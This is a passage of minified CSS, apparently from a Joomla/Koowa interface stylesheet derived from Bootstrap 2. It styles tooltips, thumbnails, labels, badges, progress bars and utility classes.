.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.k-ui-namespace .tooltip.top{margin-top:-3px;padding:5px 0}.k-ui-namespace .tooltip.right{margin-left:3px;padding:0 5px}.k-ui-namespace .tooltip.bottom{margin-top:3px;padding:5px 0}.k-ui-namespace .tooltip.left{margin-left:-3px;padding:0 5px}.k-ui-namespace .tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.k-ui-namespace .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.k-ui-namespace .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.k-ui-namespace .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.k-ui-namespace .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.k-ui-namespace .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.k-ui-namespace .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.k-ui-namespace .thumbnails:before,.k-ui-namespace .thumbnails:after{display:table;content:"";line-height:0}.k-ui-namespace .thumbnails:after{clear:both}.k-ui-namespace .row-fluid .thumbnails{margin-left:0}.k-ui-namespace .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.k-ui-namespace .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;border-radius:4px;box-shadow:0 1px 3px rgba(0,0,0,.055);transition:all .2s ease-in-out}.k-ui-namespace a.thumbnail:hover,.k-ui-namespace a.thumbnail:focus{border-color:#08c;box-shadow:0 1px 4px rgba(0,105,214,.25)}.k-ui-namespace .thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.k-ui-namespace .thumbnail .caption{padding:9px;color:#555}.k-ui-namespace .media,.k-ui-namespace .media-body{overflow:hidden;*overflow:visible;zoom:1}.k-ui-namespace .media,.k-ui-namespace .media .media{margin-top:15px}.k-ui-namespace .media:first-child{margin-top:0}.k-ui-namespace .media-object{display:block}.k-ui-namespace .media-heading{margin:0 0 5px}.k-ui-namespace .media>.pull-left{margin-right:10px}.k-ui-namespace .media>.pull-right{margin-left:10px}.k-ui-namespace .media-list{margin-left:0;list-style:none}.k-ui-namespace .label,.k-ui-namespace .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#999}.k-ui-namespace .label{border-radius:3px}.k-ui-namespace .badge{padding-left:9px;padding-right:9px;border-radius:9px}.k-ui-namespace .label:empty,.k-ui-namespace .badge:empty{display:none}.k-ui-namespace a.label:hover,.k-ui-namespace a.label:focus,.k-ui-namespace a.badge:hover,.k-ui-namespace a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.k-ui-namespace .label-important{background-color:#b94a48}.k-ui-namespace .label-important[href]{background-color:#953b39}.k-ui-namespace .label-warning{background-color:#f89406}.k-ui-namespace .label-warning[href]{background-color:#c67605}.k-ui-namespace .label-success{background-color:#468847}.k-ui-namespace .label-success[href]{background-color:#356635}.k-ui-namespace .label-info{background-color:#3a87ad}.k-ui-namespace .label-info[href]{background-color:#2d6987}.k-ui-namespace .label-inverse{background-color:#333}.k-ui-namespace .label-inverse[href]{background-color:#1a1a1a}.k-ui-namespace .badge-important{background-color:#b94a48}.k-ui-namespace .badge-important[href]{background-color:#953b39}.k-ui-namespace .badge-warning{background-color:#f89406}.k-ui-namespace .badge-warning[href]{background-color:#c67605}.k-ui-namespace .badge-success{background-color:#468847}.k-ui-namespace .badge-success[href]{background-color:#356635}.k-ui-namespace .badge-info{background-color:#3a87ad}.k-ui-namespace .badge-info[href]{background-color:#2d6987}.k-ui-namespace .badge-inverse{background-color:#333}.k-ui-namespace .badge-inverse[href]{background-color:#1a1a1a}.k-ui-namespace .btn .label,.k-ui-namespace .btn .badge{position:relative;top:-1px}.k-ui-namespace .btn-mini .label,.k-ui-namespace .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.k-ui-namespace .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFF5F5F5", endColorstr="#FFF9F9F9", GradientType=0);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.k-ui-namespace .progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#0e90d2;background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF149BDF", endColorstr="#FF0480BE", GradientType=0);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-sizing:border-box;transition:width .6s ease}.k-ui-namespace .progress .bar+.bar{box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.k-ui-namespace .progress-striped .bar{background-color:#149bdf;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.k-ui-namespace .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.k-ui-namespace .progress-danger .bar,.k-ui-namespace .progress .bar-danger{background-color:#dd514c;background-image:linear-gradient(to bottom, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEE5F5B", endColorstr="#FFC43C35", GradientType=0)}.k-ui-namespace .progress-danger.progress-striped .bar,.k-ui-namespace .progress-striped .bar-danger{background-color:#ee5f5b;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .progress-success .bar,.k-ui-namespace .progress .bar-success{background-color:#5eb95e;background-image:linear-gradient(to bottom, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF62C462", endColorstr="#FF57A957", GradientType=0)}.k-ui-namespace .progress-success.progress-striped .bar,.k-ui-namespace .progress-striped .bar-success{background-color:#62c462;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .progress-info .bar,.k-ui-namespace .progress .bar-info{background-color:#4bb1cf;background-image:linear-gradient(to bottom, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF5BC0DE", endColorstr="#FF339BB9", GradientType=0)}.k-ui-namespace .progress-info.progress-striped .bar,.k-ui-namespace .progress-striped .bar-info{background-color:#5bc0de;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .progress-warning .bar,.k-ui-namespace .progress .bar-warning{background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFBB450", endColorstr="#FFF89406", GradientType=0)}.k-ui-namespace .progress-warning.progress-striped .bar,.k-ui-namespace .progress-striped .bar-warning{background-color:#fbb450;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .pull-right{float:right}.k-ui-namespace .pull-left{float:left}.k-ui-namespace .hide{display:none}.k-ui-namespace .show{display:block}.k-ui-namespace .invisible{visibility:hidden}.k-ui-namespace .affix{position:fixed}.k-ui-namespace .clearfix{*zoom:1}.k-ui-namespace .clearfix:before,.k-ui-namespace .clearfix:after{display:table;content:"";line-height:0}.k-ui-namespace .clearfix:after{clear:both}.k-ui-namespace .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.k-ui-namespace .input-block-level{display:block;width:100%;min-height:30px;box-sizing:border-box}.k-ui-namespace .btn,.k-ui-namespace #editor-xtd-buttons a,.k-ui-namespace .toggle-editor a{text-decoration:none}.k-ui-namespace .table{margin-bottom:0}.k-ui-namespace .pagination ul>li>a,.k-ui-namespace .pagination ul>li>span{color:#333}.k-ui-namespace .k-ui-namespace .nav-tabs>li{margin-bottom:-1px !important}.k-ui-namespace #rules a,.k-ui-namespace .koowa_dialog a{color:#555;text-decoration:none}.k-ui-namespace #rules a:hover,.k-ui-namespace #rules a:focus,.k-ui-namespace .koowa_dialog a:hover,.k-ui-namespace .koowa_dialog a:focus{text-decoration:underline}